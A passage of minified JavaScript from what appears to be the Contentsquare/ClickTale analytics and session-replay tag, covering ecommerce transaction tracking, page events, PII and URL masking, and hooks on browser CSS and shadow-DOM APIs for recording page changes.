wt{constructor(t,e){super(),this.aw=t,this.U=e,this.Me=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Me=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.tp())}getCartItem(){return this.Me}tp(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Wl,this.Me),this.clear();return}this.U.refreshSession(),this.U.isSessionValid()&&this.aw.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static Yl(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Hs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.U=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ve=t.transaction,this.Mr=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ve,transactionItems:[...this.Mr]}),this.clear();return}if(!(this.ep===null||this.U===null)&&(this.U.refreshSession(),!!this.U.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(he(t))throw new ct(pr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Mr,i)}getItems(){return this.Mr}clear(){this.ve=Nc.from({revenue:NaN}),this.Mr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Mr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],pr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.U=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.ze=new xy(this.D,t,this.U),this.In=new Dy(e,this.U);let i=new vi(this.wt,this.M,this.A,this.ze);t.setRequestParametersProviders(i),t.after(()=>{this.ze.clear()});let r=new vi(this.wt,this.M,this.A,this.In);e.setRequestParametersProviders(r),e.after(()=>{this.In.clear()}),this.S.register(ga,o=>{this.ze.addTransaction(o)}),this.S.register(pr,o=>this.ze.addItem(o)),this.S.register(ma,()=>this.ze.sendTransaction()),this.S.register(Ly,o=>{this.In.addToCart(o)})}onStartTracking(){this.ze.start(),this.In.start()}onArtificialPageViewEnd(t){t&&(this.ze.stop(),this.In.stop())}onAfterArtificialPageView(t){t&&(this.ze.start(),this.In.start())}}return s})(),Vy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.lw({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.hw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ta()}lw(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}hw(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionAllTemplate")}Ta(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return X(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.uw=e,this.Ee=i,this.K=r,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.fw(t)?ys.isSupported()&&this.pw(t):this.gw(t)}trackPageEvent(t){if(!s.np(t))throw new ct(ya[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}fw(t){return ir(t,Dc)}async pw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ys.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ys.digest(e);i?(this.Pn={eventName:i,isETR:!1,isCustomHashId:!0},this.Ra()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}gw(t){this.K.emitPageEvent(t),this.Pn={eventName:t,isETR:!1,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.mw(t):this.yw(t)}trackEventTriggerRecording(t){if(!s.np(t))throw new ct(pn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}mw(t){ir(t,zy)?this.K.emitEventTriggerRecording(t,vs.ETR_PAGE):this.K.emitEventTriggerRecording(t,vs.ETR_SESSION),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra()}yw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,vs.ETR_LEGACY),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.Pn.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.Pn.isETR}`,isCustomHashId:`${this.Pn.isCustomHashId}`}}Ra(){this.uw.send()}static np(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.$e=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.On=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.On,this.$e),this.S.register(ya,e=>{this.On.trackPageEvent(e)}),this.S.register(pn,e=>{this.On.trackEventTriggerRecording(e)})}onStartTracking(){this.On.start()}onArtificialPageViewEnd(t){t&&this.On.stop()}onAfterArtificialPageView(t){t&&this.On.start()}}return s})(),Wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.rp=t,this.Et=e}init(){this.rp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.rp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ei(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function ue(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(ar(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=Es.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),$e=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ss.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ss.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Pe(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Oe.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Oe.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Pe(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.Ew=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.Ew)}}return s})();function gr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Be=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.vw=gr(I=>this.processUpdateRulesInATick(I)),this.ih=null,this.nh=null,this.rh=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.th=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.Sw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.ih=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.nh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Be]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.vw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(_s(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}Sw(t,e){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),Ks=(()=>{var s;class n{static _w(e){this.Ds.forEach(i=>{e(i,"initial")})}static Dr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.bw),J(r.removedNodes,this.Aw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.kr);for(let i of Us.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Ds.add(r),this.V.observe(r,this.kr)}this.oh||(this.oh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Nn(i.result)&&this.op(i.result)})),this.oh.activate()}this._w(e)}static Nn(e){return e.isConnected&&e.ownerDocument===document}static xr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.oh)===null||r===void 0||r.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=ws("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Pe(s.Ds)}static get shadowRootsCount(){if(s.J)return Pe(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Us.isSupported()&&s.Dr(this.R)}disconnect(){Us.isSupported()&&s.xr(this.R)}}return s=n,n.De=[],n.Ds=new Set,n.J=!1,n.kr={childList:!0,subtree:!0},n.op=t=>{s.Ds.has(t)||(s.V.observe(t,s.kr),s.Ds.add(t),J(s.De,e=>e(t,"added")))},n.bw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},n.Aw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.Tw=1,this.Ca=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Rw=e=>{let i=e.sheet;if(this.Ca.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Be],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Be],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new Ks(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new Ea(this.Rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ca.clear(),this.Se.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Cw(e);let i=ze(e,o=>o[Be]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Cw(t){J(t,e=>{if(this.Ca.has(e))return;let i=this.Tw++;e[Be]=i,this.Ca.add(e);let r=this.Iw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}Iw(t){let e=[];try{e=ze(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let 